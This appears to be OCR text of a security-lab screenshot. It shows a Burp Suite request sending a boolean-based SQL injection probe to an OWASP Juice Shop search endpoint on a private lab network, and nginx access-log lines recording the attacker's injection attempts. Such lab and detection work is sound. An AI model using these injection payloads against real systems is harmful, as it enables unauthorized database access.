 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
Home
FortiGate VM
Wazuh Ubuntu server
Kali Linux
Splunk New
WEB01
1 2 3 4
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
10 11 12 13
Send Cancel Burp AI
Request
Pretty Raw Hex
\n
1 GET /rest/products/search?q=
apple%25%27%29%29%20AND%201%3D0--%20 HTTP/1.1
2 Host: 10.10.10.70
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.10.70/
8 Authorization: Bearer
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 17 Nov 2026 08:08:02 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 30
6 Connection: keep-alive
7 Access-Control-Allow-Origin: *
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Feature-Policy: payment 'self'
11 X-Recruiting: /#/jobs
12 ETag: W/"1e-JkPcI+pGj7BBTxOuZTVVIm91zaY"
13 Vary: Accept-Encoding
14
15 {
"status":"success",
"data":[
]
}
Search
0 highlights
Search
0 highlights
File Edit View Options Transfer Script Tools Window Help
Enter host <Alt+R>
Session Manager
web01@web01: ~
web01/web01 sudo tail -n 100 /var/log/nginx/juice-shop-access.log \
> | grep -F '/rest/products/search'
10.10.10.40 - - [17/Nov/2026:07:28:56 +0000] "GET /rest/products/search?q= HTTP/1.1" 304 0 "http://10.10.10.70/" "Mozilla/5.0 (X11; Linux x86_64; rv:14
0.0) Gecko/20100101 Firefox/140.0"
10.10.10.40 - - [17/Nov/2026:07:32:17 +0000] "GET /rest/products/search?q=%27 HTTP/1.1" 200 30 "http://10.10.10.70/" "Mozilla/5.0 (X11; Linux x86_64; r
v:140.0) Gecko/20100101 Firefox/140.0"
10.10.10.40 - - [17/Nov/2026:07:32:44 +0000] "GET /rest/products/search?q= HTTP/1.1" 200 5106 "http://10.10.10.70/" "Mozilla/5.0 (X11; Linux x86_64; rv
:140.0) Gecko/20100101 Firefox/140.0"
10.10.10.40 - - [17/Nov/2026:07:32:50 +0000] "GET /rest/products/search?q= HTTP/1.1" 200 5100 "http://10.10.10.70/" "Mozilla/5.0 (X11; Linux x86_64; rv
:140.0) Gecko/20100101 Firefox/140.0"
10.10.10.40 - - [17/Nov/2026:08:01:55 +0000] "GET /rest/products/search?q= HTTP/1.1" 304 0 "http://10.10.10.70/" "Mozilla/5.0 (X11; Linux x86_64; rv:14
0.0) Gecko/20100101 Firefox/140.0"
10.10.10.40 - - [17/Nov/2026:08:01:59 +0000] "GET /rest/products/search?q= HTTP/1.1" 304 0 "http://10.10.10.70/" "Mozilla/5.0 (X11; Linux x86_64; rv:14
0.0) Gecko/20100101 Firefox/140.0"
10.10.10.40 - - [17/Nov/2026:08:03:59 +0000] "GET /rest/products/search?q=%27 HTTP/1.1" 200 30 "http://10.10.10.70/" "Mozilla/5.0 (X11; Linux x86_64; r
v:140.0) Gecko/20100101 Firefox/140.0"
10.10.10.40 - - [17/Nov/2026:08:04:42 +0000] "GET /rest/products/search?q=%27 HTTP/1.1" 200 30 "http://10.10.10.70/" "Mozilla/5.0 (X11; Linux x86_64; r
v:140.0) Gecko/20100101 Firefox/140.0"
10.10.10.40 - - [17/Nov/2026:08:06:51 +0000] "GET /rest/products/search?q=apple%25%27%29%29%20AND%201%3D1--%20 HTTP/1.1" 200 493 "http://10.10.10.70/"
"Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
10.10.10.40 - - [17/Nov/2026:08:08:02 +0000] "GET /rest/products/search?q=apple%25%27%29%29%20AND%201%3D0--%20 HTTP/1.1" 200 30 "http://10.10.10.70/" "
Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
web01/web01